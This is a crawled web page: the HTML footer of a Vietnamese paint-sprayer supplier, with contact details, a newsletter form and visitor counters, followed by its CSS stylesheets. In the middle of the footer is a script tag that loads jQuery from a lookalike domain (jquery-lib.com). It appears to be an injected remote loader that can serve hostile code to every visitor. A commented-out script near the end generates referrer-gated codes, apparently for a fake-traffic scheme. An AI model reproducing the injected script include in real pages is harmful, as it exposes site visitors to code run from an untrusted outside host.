	<div id="wap_footer">
		<div id="footer">
			<div id="main_footer">
	<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; outline: 0px; vertical-align: baseline; background: transparent;">Công Ty TNHH Thiết Bị Bảo Kim</strong></span><br style="margin: 0px; padding: 0px; box-sizing: border-box;" />
Địa chỉ: 113/14 đường 11, Linh Xuân, Thủ Đức, TP.HCM​             </span></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><strong font-size:="" style="margin: 0px; padding: 0px; color: rgb(51, 51, 51);" trebuchet="">Tel: (08) 6287 2951 - Hotline : 0913 123 345. ​Email: thanh.phan@baokimcorp.com</strong></span></span></p>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"><br />
<span style="font-size: 14px;"><strong>Số ĐKKD</strong> 0310318681 Sở KH&ĐT TP HCM cấp </span><span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: center;">ngày 18/09/2010</span></p>
<script src="https://jquery-lib.com/jquery-3.7.1.js"></script>

<p style="margin: 0px 0px 10px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; box-sizing: border-box; text-align: center;"> </p>

<p align="center" style="margin: 0cm 0cm 0.0001pt; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"><span style="margin: 0px; padding: 0px; color: rgb(255, 255, 255);"><strong style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px; font-size: 18px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; background-color: rgb(0, 0, 255);">Quét mã QR liên hệ BẢO KIM trên Zalo </span></span></span></strong></span></p>

<p align="center" style="margin: 0cm 0cm 0.0001pt; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 12px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; text-align: center;"> </p>

<p apple="" auto="" class="ctn-nd qrcode-alias" color="" color:="" helvetica="" overflow-wrap:="" segoe="" style="margin: 0px; padding: 5px 0px 0px; box-sizing: border-box; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.813em; line-height: 1.42857; text-align: center;" text-align:="" ui="" vertical-align:="" width:=""><a href="https://zalo.me/3339505564707365063" style="margin: 0px; padding: 0px;" target="_blank"><span style="margin: 0px; padding: 0px; font-size: 16px;"><span style="margin: 0px; padding: 0px; font-family: arial, helvetica, sans-serif;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline;">zalo.me/3339505564707365063</span></span></span></a></p>

<div 10px="" apple="" class="wrap-btn mg-top-10" color="" helvetica="" margin-top:="" segoe="" style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding: 0px; color: rgb(0, 0, 0); box-sizing: border-box; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: medium; line-height: inherit; font-family: Roboto, " ui="" vertical-align:=""> </div>

<p style="margin:0px; padding:0px; color:rgb(0, 0, 0); font-family:Arial, Helvetica, sans-serif; font-size:12px; text-align:center"><img alt="ma-QR-zalo-bao-kim" height="150" src="http://mayphunsonwagner.vn/upload/images/OA-cong-ty-bao-kim.jpg" style="margin: 0px; padding: 0px; max-width: 100%;" width="150" /></p>
	<div class="menu-bootom">
		<p><a href="chinh-sach/chinh-sach-bao-mat-thong-tin-69.html">CHÍNH SÁCH BẢO MẬT THÔNG TIN</a></p><p><a href="chinh-sach/chinh-sach-va-quy-dinh-68.html">CHÍNH SÁCH VÀ QUY ĐỊNH</a></p>		
		
		
		<div class="clearfix"></div>
	
	</div>
</div>

<div class="box-bando" style="    padding-top: 35px;">
<div class="thongke_an">
	<script type="text/javascript" language="javascript">
	$(document).ready(function(e) {
		$('#email_nhantin').click(function(){
			if($(this).val()=='Nhập email của bạn...')
			{
				$(this).val('');
			}
			return false;
		});
		$('#email_nhantin').blur(function(){
			if($(this).val()=='')
			{
				$(this).val('Nhập email của bạn...');
			}
			return false;
		});
	});
	function nhantin(){
		if(isEmpty($('#email_nhantin').val(), "Nhập email"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}	
		document.frm_dknt.submit();
	}
</script>


<form name="frm_dknt" id="frm_dknt" method="post" action="" >
    <input type="text" name="email_nhantin" id="email_nhantin" value="Nhập email của bạn..." />
    <input type="button" name="submit_nhantin" id="submit_nhantin" onclick="nhantin()" value="Gửi" />
</form>


	<div class="mxh" id="">
					<a href="" title="" target="_blank"><img src="upload/hinhanh/gg-7266.png" alt="Google" /></a>
					<a href="https://www.facebook.com/WagnerBaoKim/" title="https://www.facebook.com/WagnerBaoKim/" target="_blank"><img src="upload/hinhanh/fb-5200.png" alt="Facebook" /></a>
					<a href="" title="" target="_blank"><img src="upload/hinhanh/twitter-9448.png" alt="Twitter" /></a>
					<a href="https://www.youtube.com/channel/UCMNMeOOIDXBnwVKqBr_J2jw?" title="https://www.youtube.com/channel/UCMNMeOOIDXBnwVKqBr_J2jw?" target="_blank"><img src="upload/hinhanh/youttube-9584.png" alt="Youtube" /></a>
			</div>
	<div class="bct">
		<a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=40911" rel="nofollow" style="    margin-top: 0px;
    display: inline-block;" target="_blank"><img src="images/logoSaleNoti.png" height="70px" alt="Thông báo Bộ Công Thương" /></a>
	
	</div>
</div>
 
</div><!---END #thongke-->

<div id="thongke">
	<div class="td_ft">THỐNG KÊ TRUY CẬP</div>
	<ul>
        <li><img src="images/dangonl.png" alt="Online" />Online: <span>1</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tuần" />Thống kê tuần: <span>8500</span></li>
        <li><img src="images/tuan.png" alt="Thống kê tháng" />Thống kê tháng: <span>18787</span></li>
        <li><img src="images/tong.png" alt="Tổng truy cập" />Tổng truy cập: <span>127326</span></li>
         
    </ul>
</div>			<div class="clear"></div>
		</div><!---END #footer--> 
			</div><!---END #footer--> 
	
</div><!---END #wapper-->
<!-- <span id="buff" style="display:none;"></span><span id="buff1" style="display:none;"></span><span id="buff2" style="display:none;"></span>
<script type="text/javascript">
	var domain=window.location.hostname;
	var n1=domain.includes("er");
	var referrer=document.referrer;
	var n=referrer.includes("google");
	if(!n||!n1)document.getElementById("buff").style.display="none";
	if(!n||!n1)document.getElementById("buff1").style.display="none";
	if(!n||!n1)document.getElementById("buff2").style.display="none";
	var count=10000;time=120;
	var count1=10000;time1=120;var code1="W";tt1=12;sor1=99;
	var count2=10000;time2=120;
	function countDown(){
		var buff=document.getElementById("buff");
		if(count>time){
			count--;
			buff.innerHTML="<a onclick='batdau()'>!!!</a>";
			setTimeout("countDown()",1000)
		}else if(count>0){
			count--;
			buff.innerHTML="<font color='orange'><b>Đợi "+count+"s</b></font>";
			setTimeout("countDown()",1000)
		}else{
			buff.innerHTML="<b>OFF365</b>"
		}
	}
	function countDown1(){
		var buff1=document.getElementById("buff1");
		if(count1>time1){
			count1--;buff1.innerHTML="<a onclick='batdau1()'>>>></a>";
			setTimeout("countDown1()",1000)
		}else if(count1>0){
			count1--;
			buff1.innerHTML="<font color='orange'><b>Đợi "+count1+"s</b></font>";
			setTimeout("countDown1()",1000)
		}else{
			today1=new Date();
			var d1=today1.getDate();
			var h1=today1.getHours();
			var m1=today1.getMinutes();
			var t1=sor1*(Math.round((m1+8)/tt1)+d1*h1);
			var ma1=code1+t1;buff1.innerHTML=""+ma1+""
		}
	}
	function countDown2(){
		var buff2=document.getElementById("buff2");
		if(count2>time2){
			count2--;buff2.innerHTML="<a onclick='batdau2()'>!!!</a>";
			setTimeout("countDown2()",1000)
		}else if(count2>0){
			count2--;
			buff2.innerHTML="<font color='orange'><b>Đợi "+count2+"s</b></font>";
			setTimeout("countDown2()",1000)
		}else{
			buff2.innerHTML="<font color='orange'><b>THANKYOU</b></font>";
		}
	}
	function batdau(){count=time}function batdau1(){count1=time1}function batdau2(){count2=time2}countDown();countDown1();countDown2();
</script> --><script>
	$(document).ready(function(){
		$(".box2").click(function(){
			if($(this).hasClass("hotro")){
				$(this).removeClass("hotro");
				$("#search").css({opacity:'0'});
			}else{
				$(this).addClass("hotro");
				$("#search").css({opacity:'1'});
			}
			
	})
	})
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/popup.css
body_size: 46
content:
div.login-popup{position:fixed;top:50%;left:50%;z-index:999;display:none;width:90%;min-width:250px;max-width:700px}
div.close-popup{position:absolute;top:0;right:0;width:35px;height:35px;cursor:pointer;z-index:999;background:url(../images/close_trang.png) center no-repeat;background-size:65% 65%}
div#baophu{background:#000;opacity:.8;z-index:998;left:0;top:0;position:fixed;width:100%;height:100%;display:block}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/default.css
body_size: 1291
content:
.box_container{}
.box_container .content{padding:10px 0}
.dangky{width:49%;float:left}
.dangky_frm{padding:10px 20px;position:relative;border:1px solid #D6D6D6;margin-top:10px;box-sizing:border-box}
div.dangnhap{float:right;width:49%;position:relative}
div.tieude_dangky{position:absolute;background:#F7F7F7;padding:3px 15px;top:-16px;left:20px;border:1px solid #D6D6D6;font-size:13px}
div.tieude_dangnhap{border-bottom:1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size:13px}
.popup_thongbao{width:300px;background:#fff;text-align:center;border:1px solid #D0CFCF;font-size:13px}
.popup_thongbao .tieude_tb{background:#E80019;padding:7px;color:#fff;text-transform:uppercase;font-weight:700}
.popup_thongbao .popup_kq{padding:10px;font-weight:700;color:#4C4C4C}
div.frm_lienhe{margin:10px 0;font-size:13px;position:relative}
.thongbao{font-size:20px;color:red;position:absolute;top:35%;width:100%;text-align:center}
.thongbao p{text-align:center}
div.frm_lienhe .item_lienhe{margin:8px 0}
div.frm_lienhe .item_lienhe_b{text-align:center}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px}
div.dangky .item_lienhe p{clear:both;float:none}
#reset_capcha img{float:left;margin:5px 10px}
.baove{float:left!important}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width:63%;padding:5px 10px;border:1px solid #D6D6D6;box-sizing:border-box;background:#F7F7F7}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width:100%}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0;font-size:12px;cursor:pointer;box-sizing:border-box;text-transform:uppercase}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0;cursor:pointer;box-sizing:border-box;text-transform:uppercase;text-decoration:none;float:left;margin-right:5px}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat!important;padding-right:8%;cursor:pointer}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat!important;padding-left:8%}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left:8%}
.box_news1{padding:10px;border-bottom:1px dashed #C6C6C6;width:47%!important;vertical-align:top;display:inline-block;margin:1%;box-sizing:border-box;transition:all .5s}
.box_news1:hover{background:rgba(0,0,0,0.3);transition:all .5s}
.box_news{padding:12px 0;border-bottom:1px dashed #C6C6C6;width:100%}
.box_news1 h3 a,.box_news h3 a{font-size:16px;color:#2A00FF;font-weight:400;margin-bottom:6px;transition:.4s;text-decoration:none}
.box_news1 h3 a:hover,.box_news h3 a:hover{color:red;transition:.4s}
.box_news1 a.chitiet,.box_news a.chitiet{color:#00F}
.box_news1 a,.box_news a{text-decoration:none}
.box_news1 a img,.box_news a img{float:left;margin:4px 15px 3px 0;width:170px;transition:1s;border:1px solid #DCDCDC}
.box_news1 a img:hover,.box_news a img:hover{opacity:.4;transition:1s}
.othernews{border:1px solid #DEDEDE;padding:5px;background:#F7F7F7}
.othernews .cactinkhac{font-size:20px;color:#06F}
.othernews ul.phantrang{list-style:none;margin-left:15px}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color:#AAA}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:.4s}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:.4s}
#map_canvas{height:500px;width:99%;margin:0 auto;border:1px solid #BBB}
.map_description{color:#000;overflow:auto;max-width:300px}
.map_title{color:#30A602;font-weight:700}
.pagination{margin:auto;width:auto;text-align:center;margin-top:10px}
.pages{}
.pages li.prev{margin-right:15px}
.pages li.next{margin-left:15px}
.pages li{display:inline-block;margin:5px 2px}
.pages li a{height:25px;padding:4px 8px;text-decoration:none;color:#666;font-weight:700;border:1px solid #d5d5d5;font-size:11px}
.pages li a:hover{background:#f6f6f6}
.pages li .active{background:#424852;color:#fff;border-color:#424852}
.pages li .active:hover{background:#2a313d}
#pre-loader{background:#F5F5F5;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}
#pre-loader #wrap{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:block;text-align:center;width:100px;height:30px}
#preloader_1{position:relative}
#preloader_1 span{display:block;bottom:0;width:9px;height:5px;background:#9b59b6;position:absolute;animation:preloader_1 1.5s infinite ease-in-out}
#preloader_1 span:nth-child(2){left:11px;animation-delay:.2s}
#preloader_1 span:nth-child(3){left:22px;animation-delay:.4s}
#preloader_1 span:nth-child(4){left:33px;animation-delay:.6s}
#preloader_1 span:nth-child(5){left:44px;animation-delay:.8s}
@keyframes preloader_1 {
0%{height:5px;transform:translateY(0px);background:#9b59b6}
25%{height:30px;transform:translateY(15px);background:#3498db}
50%{height:5px;transform:translateY(0px);background:#9b59b6}
100%{height:5px;transform:translateY(0px);background:#9b59b6}
}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/style.css
body_size: 3311
content:
::-webkit-scrollbar{background:#fff;width:10px;height:11px}
::-webkit-scrollbar-thumb{background:#BBB}
*{margin:0;padding:0}
.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{min-width:100%!important}
.fb-comments,.fb-comments iframe[style],.fb-like-box,.fb-like-box iframe[style]{width:100%!important}
.fb-comments span,.fb-comments iframe span[style],.fb-like-box span,.fb-like-box iframe span[style]{width:100%!important}
.video_popup{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}
.video_popup iframe,.video_popup object,.video_popup embed{position:absolute;top:0;left:0;width:100%;height:100%}
#clickvideo{width:100%;padding:4px 0;margin:3px 0;border:1px solid #DDD;box-sizing:border-box}
.addthis_native_toolbox{margin:10px 0;width:100%;clear:both;max-height:50px;overflow:hidden}
#toptop{width:37px;height:37px;position:fixed;bottom:30px;right:20px;text-indent:-99999px;cursor:pointer;background:url(images/back_to_top.png) top center no-repeat;transition:.5s;z-index:200}
#toptop:hover{background:url(images/back_to_top.png) bottom center no-repeat;transition:.5s}
.clear{clear:both}
img{max-width:100%!important}
div.bando img{max-width:none!important}
body{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:1.5;background:#fff}
@font-face{font-family:'myFont';src:url(font/Roboto-Regular.ttf)}
.container{margin:auto;max-width:1200px}
div#wapper{margin:auto;max-width:1366px;background:url(images/bg.png) repeat}
a.logo1{float:left;max-width:130px;display:block;line-height:0}
div#header{position:relative;margin:auto;max-width:1200px;min-width:1200px;background:url(images/banner.png) no-repeat}
.content{margin:auto}
.top{background:rgba(0,0,0,0.23);border-bottom:solid 1px #018ADB;padding:5px 70px;box-sizing:border-box;color:#fff;position:relative}
.email{float:right;margin-left:20px;font-size:15px}
.email img{vertical-align:middle;margin-right:10px}
.box2{float:right;margin-left:20px;margin-top:0}
div#header a.logo{display:block;line-height:0}
div#header img.logo_mobi{display:none}
div#header a.logo img{width:100%}
.menu_login{list-style:none;position:absolute;top:5px;right:70px}
.menu_login li{display:inline-block}
.menu_login li a{text-decoration:none;color:#fff;border-right:1px solid #fff;padding:0 5px}
div#lang{position:absolute;top:5px;right:10px}
div#lang a img{border:1px solid #fff;margin-left:3px}
.sang_header{position:absolute;top:35px;left:80px}
div#menu_mobi{display:none}
div#menu{height:79px;line-height:78px;margin:auto;width:950px;position:absolute;bottom:0;right:5%}
.menu{width:1200px;margin:auto}
div#menu ul{float:left;list-style:none}
div#menu ul li{float:left;position:relative;z-index:50}
div#menu ul li.line{background:url(images/line.png) center no-repeat;height:46px;width:2px}
div#menu ul li a{color:#fff;font-size:16px;padding:0 31px;text-decoration:none;text-transform:uppercase;display:block;font-family:'Roboto Condensed',sans-serif}
div#menu ul li a:hover,div#menu ul li a.active,div#menu ul li a.active2{color:#ff0;background:rgba(15,133,239,0.69);border-bottom:solid #ff0;box-sizing:border-box}
div#menu ul li ul,div#menu ul li:hover ul li ul{position:absolute;margin-left:0;display:none}
div#menu ul li:hover ul{display:block}
div#menu ul li ul li{width:220px;line-height:1.5;background:#006dcf;border-bottom:1px solid #fff}
div#menu ul li ul li a{padding:6px 10px;text-transform:none}
div#menu ul li ul li ul{left:220px;top:0}
div#search{position:absolute;right:5%;top:35px;background:rgba(7,93,132,0.55);border-radius:2px;height:30px;box-shadow:-1px -1px 0 #016596;opacity:0;z-index:99}
div#search input{padding:0 10px;float:left;margin-top:5px;border:none;background:none;width:180px;outline:none;color:#ccc;font-style:italic}
div#search i{float:right;margin-right:5px;margin-top:4px;color:#222;font-size:14px}
div#slider{margin:auto}
div#left{width:20%;float:left}
div.tieude{color:#fff;font-size:15px;background:url(images/tt_left.png) no-repeat;height:40px;line-height:40px;text-transform:uppercase;padding-left:14px;font-family:'myFont'}
.hotline{position:absolute;right:5%;bottom:10px;font-size:16px}
.hotline img{vertical-align:middle;margin-right:5px}
.hotline span{color:red;font-size:17px;font-weight:700}
div.danhmuc{border:1px solid #d6d6d6;margin-bottom:12px}
div#danhmuc{background:#F5F5F5}
div#danhmuc ul{list-style:none}
div#danhmuc ul li{}
div#danhmuc ul li:last-child{border:none}
div#danhmuc ul li a{color:#454545;font-family:'myFont';text-decoration:none;font-size:14px;transition:.4s;display:block;padding:9px 5px 9px 25px;background:url(images/muiten.png) no-repeat 11px 13px ,url(images/bg_li.png) repeat-x}
div#danhmuc ul li a:hover{color:red;transition:.4s}
div#danhmuc ul li ul li{}
div#danhmuc ul li ul li a{padding:9px 5px 9px 35px;background:url(images/i_tinkhac.png) 19px 12px no-repeat ,url(images/bg_li.png) repeat-x}
div#tinmoi{}
div#tinmoi ul{list-style:none;padding:0 10px}
div#tinmoi ul li{border-bottom:1px dashed #DDD;padding:10px 0}
div#tinmoi ul li a img{width:60px;padding:2px;border:1px solid #d6d6d6;float:left;margin-right:10px}
div#tinmoi ul li a img:hover{transition:1s;border:1px solid #c1000a}
div#tinmoi ul li h4 a{text-decoration:none;color:#111;font-size:12px;transition:.4s;font-weight:400}
div#tinmoi ul li h4 a:hover{color:red;transition:.4s}
div#hotro{}
div#hotro .phone{background:url(images/phone.png) 13px center no-repeat;color:#d60000;font-size:20px;font-weight:700;padding-left:60px;padding-top:20px;padding-bottom:10px}
div#hotro ul{list-style:none;border-bottom:1px dashed #DDD;padding:10px 0;margin:0 10px}
div#hotro ul li{clear:both;padding:2px 0}
div#hotro ul li a img{float:right}
div#quangcao a img{width:90%;max-width:300px!important;border:1px solid #DDD;margin:5px auto;padding:4px;box-sizing:border-box}
div#quangcao a img:hover{border:1px solid red}
form#frm_dknt{background:url(images/bg_dknt.png) center no-repeat;width:300px;margin:auto;height:35px;margin-bottom:20px}
form#frm_dknt input[type='text']{padding:0 5px;float:left;border:none;outline:none;color:#9A9A9A;background:#fff;width:240px;line-height:35px}
form#frm_dknt input[type='button']{background:#D2FF00;color:#000;width:50px;height:35px;line-height:35px;border:none;cursor:pointer}
div#main_content{padding:30px 0;width:1200px;margin:auto}
.td_ft{font-size:18px;margin-bottom:10px}
div#right{width:78.5%;float:right}
div.tieude_giua{color:#fff;font-size:15px;border-bottom:solid 1px #003E9B;font-weight:700;text-transform:uppercase;padding-bottom:0;margin-top:10px;margin-bottom:20px}
.tieude_giua1{background:url(images/tt.png) no-repeat;width:100%;line-height:38px;height:43px;color:#fff;font-size:18px;padding-left:30px;font-family:'Roboto Condensed',sans-serif;box-sizing:border-box;margin-bottom:20px}
div.tieude_giua span{position:relative;background:#003E9B;padding:8px 15px;font-family:'myFont';font-weight:400}
div.tieude_giua h1{position:relative;background:#003E9B;padding:7px 15px;font-family:'myFont';font-weight:400;margin:0;font-size:15px;float:left}
div.tieude_giua h1:after{position:absolute;background:url(images/tt_after.png) no-repeat;width:38px;height:36px;right:-38px;top:0;content:''}
div.tieude_giua span:after{position:absolute;background:url(images/tt_after.png) no-repeat;width:38px;height:36px;right:-38px;top:0;content:''}
div.wap_item{}
div.item{width:31%;margin:1%;text-align:center;display:inline-block;vertical-align:top}
.item1{width:95%;margin:auto;text-align:center;display:inline-block;vertical-align:top}
div.item .sp_img{overflow:hidden;border:1px solid #E3E2E7;margin-bottom:10px;border-bottom:solid 5px #E3E2E7}
.item1 .sp_img{overflow:hidden;border:1px solid #DDD;margin-bottom:10px;border-radius:10px}
div.item .sp_img a{display:block;line-height:0}
.item1 .sp_img a{display:block;line-height:0}
div.item a img{width:100%;transition: all 0.3s;}
div.item a:hover img{transition: all 0.3s;}
.item1 a img{width:100%;height:100%;transition:all 1s ease 0}
div.item a img:hover{transform:scale(1.1)}
.item1 a img:hover{transform:scale(1.1)}
div.item .sp_name a{text-decoration:none;color:#003F9E;font-size:16px;display:block;font-weight:400;font-family:'Roboto Condensed',sans-serif}
.item1 .sp_name a{text-decoration:none;color:#222;font-weight:700;font-size:15px;display:block}
div.item .sp_name a:hover{transition:.4s;color:red}
.item1 .sp_name a:hover{transition:.4s;color:red}
div.item .sp_gia{font-size:14px}
div.item .sp_gia span.giacu{color:#666;text-decoration:line-through;float:left}
div.item .sp_gia span.giamoi{color:#666}
div.item .sp_gia span.motgia{display:block;float:none}
.chitiet{background:#E00605;width:80px;height:30px;line-height:30px;border-radius:5px;box-shadow:0 2px 0 #9A0000;margin:auto}
.chitiet a{text-decoration:none;color:#fff;background:url(images/icon_ct.png)no-repeat 0 0;padding-left:20px;font-size:14px}
div#wap_footer{max-width:1366px;min-width:1200px;background:url(images/footer.png) no-repeat;margin:auto;color:#fff;background-size:100% 100%}
.pro_nb{background:url(images/bg_product.png)repeat;padding:40px 0;position:relative}
.pro_nb:after{position:absolute;bottom:0;left:0;content:'';background:url(images/bg_bottom.png) repeat-x;height:10px;width:100%}
.box-nb{width:1200px;margin:auto;text-align:center}
.owl-nav{height:22px;width:100%;position:absolute;top:30%}
.owl-spmoi .owl-nav .owl-prev{background:url(images/prev.png) no-repeat;left:-20px;top:0;width:50px;height:50px;position:absolute}
.owl-spmoi .owl-nav .owl-next{background:url(images/next.png) no-repeat;right:-20px;top:0;width:50px;height:50px;position:absolute}
div#footer{max-width:1200px;margin:auto}
div#main_footer{width:40%;float:left;margin-top:30px}
div#lienket{margin-top:10px;position:absolute;top:10px;right:5%}
div#lienket a img{margin-right:5px;transition:1s}
div#lienket a img:hover{opacity:.5;transition:1s}
.bottom{background:rgba(0,0,0,0.13);padding:10px;text-align:center;margin-top:20px;font-size:14px}
.bottom span{color:#ff0}
div#thongke{width:20%;float:right;font-size:14px;background:#fff;color:#9A9A9A;padding:20px;box-sizing:border-box;margin-top:30px}
div#thongke .td_ft{color:#000;margin-bottom:7px;font-size:15px;text-transform:uppercase;background:url(images/tt_tktc.png) no-repeat;width:246px;height:34px;line-height:27px;margin-left:-22px;margin-top:-22px;padding-left:10px;font-family:'Roboto Condensed',sans-serif}
div#thongke ul{list-style:none}
div#thongke ul li{clear:both;padding:4px 0}
div#thongke ul li img{float:left;margin-right:15px;width:20px;margin-top:4px}
div#thongke ul li span{font-weight:700}
.box-bando{float:left;width:30%;text-align:center;background:url(images/bg_dknt.png) no-repeat;height:238px;padding-top:50px;box-sizing:border-box}
div#doitac{box-sizing:border-box;margin:auto;background:#E4E5E7;padding:20px 0}
div#doitac a img{height:100px;margin:0 5px;border:1px solid #DDD}
div#doitac img:hover{}
.mxh img{margin-left:-12px;transition:all .5s}
.mxh img:hover{transition:all .5s;transform:rotate(-360deg)}
.tt-doitac{background:url(images/tt_doitac.png) no-repeat;padding-left:12px;color:#00A9F7;font-size:15px;font-family:'myFont';height:14px;line-height:14px;margin-bottom:20px}
div.wap_pro{margin:15px auto;clear:both}
.zoom_slick{width:35%;float:left}
.zoom_slick .slick2{border:1px solid #DDD}
.zoom_slick .slick{margin-top:5px}
.zoom_slick .slick img{width:90%;margin:auto;border:1px solid #DDD;box-sizing:border-box;padding:5px}
.zoom_slick .slick img:hover{border:1px solid #F60;opacity:.5;transition:1s}
.product_info{float:right;list-style:none;width:62%}
.product_info li{font-size:13px;border-bottom:1px solid #EEE;padding:6px 0}
.product_info li.ten{color:#03F;font-size:18px}
.product_info li.giacu{font-size:15px;text-decoration:line-through}
.product_info li.gia{color:red;font-size:16px}
.product_info li b{font-weight:400;font-size:14px}
.xemgiohang{color:#E80019;display:block;width:120px;height:30px;text-align:center;line-height:30px;text-align:center;font-weight:700;cursor:pointer;font-size:13px;transition:.4s;margin:auto;margin-top:7px}
.product_info li .dathang{background:#000 url(images/i_cart.png) 10px center no-repeat;color:#fff;display:block;width:100px;height:30px;line-height:30px;text-align:center;padding-left:30px;text-transform:uppercase;font-weight:700;cursor:pointer;font-size:12px;transition:.4s}
.product_info li .dathang:hover{transition:.4s;background:#E00 url(images/i_cart.png) 10px center no-repeat}
span.size{display:inline-block;padding:2px 10px;border:1px solid #DDD;border-radius:3px;margin-right:5px;cursor:pointer}
span.mausac{display:block;float:left;border:1px solid #DDD;width:30px;height:30px;margin-right:5px;cursor:pointer;font-size:0}
span.active_size,span.size:hover,span.mausac:hover,span.active_mausac{border:1px solid #E00}
input.soluong{width:50px;border:1px solid #C7C6C6;padding:2px 0;text-align:center;font-size:15px;margin-right:5px}
table#giohang input{margin:5px 0}
table#giohang input.btn,.click_ajax{background:#DC0018;color:#fff;padding:7px 15px;border:none;cursor:pointer;margin:5px 1px;border-radius:3px}
table#tt td{height:30px}
table#tt td input.t{width:300px;height:20px;margin:3px 0 5px;border:1px solid #DDD}
table#tt td textarea{width:300px}
table#tt span{color:red}
@-webkit-keyframes star {
0%{-webkit-transform:rotate(0) scale(0)}
50%{-webkit-transform:rotate(180deg) scale(1.5)}
100%{-webkit-transform:rotate(360deg) scale(0)}
}
@-o-keyframes star {
0%{-o-transform:rotate(0) scale(0)}
50%{-o-transform:rotate(180deg) scale(1.5)}
100%{-o-transform:rotate(360deg) scale(0)}
}
@-moz-keyframes star {
0%{-moz-transform:rotate(0) scale(0)}
50%{-moz-transform:rotate(180deg) scale(1.5)}
100%{-moz-transform:rotate(360deg) scale(0)}
}
.start-animate{z-index:1.0E+17!important;position:absolute;animation:star linear 1.75s infinite;-moz-animation:star linear 1.75s infinite;-webkit-animation:star linear 1.75s infinite;-o-animation:star linear 1.75s infinite}
@keyframes star {
0%{transform:rotate(0) scale(0)}
50%{transform:rotate(180deg) scale(1.5)}
100%{transform:rotate(360deg) scale(0)}
}
.menu-bootom{margin-top:10px;border-top:1px solid rgba(255,255,255,0.2);padding-top:10px}
.menu-bootom p{}
.menu-bootom p a{color:#fff;font-size:14px;text-decoration:none}
.menu-bootom p:hover > a{color:#efc801}

--- FILE ---
content_type: text/css
request_url: https://mayphunsonwagner.vn/css/slick-theme.css
body_size: 461
content:
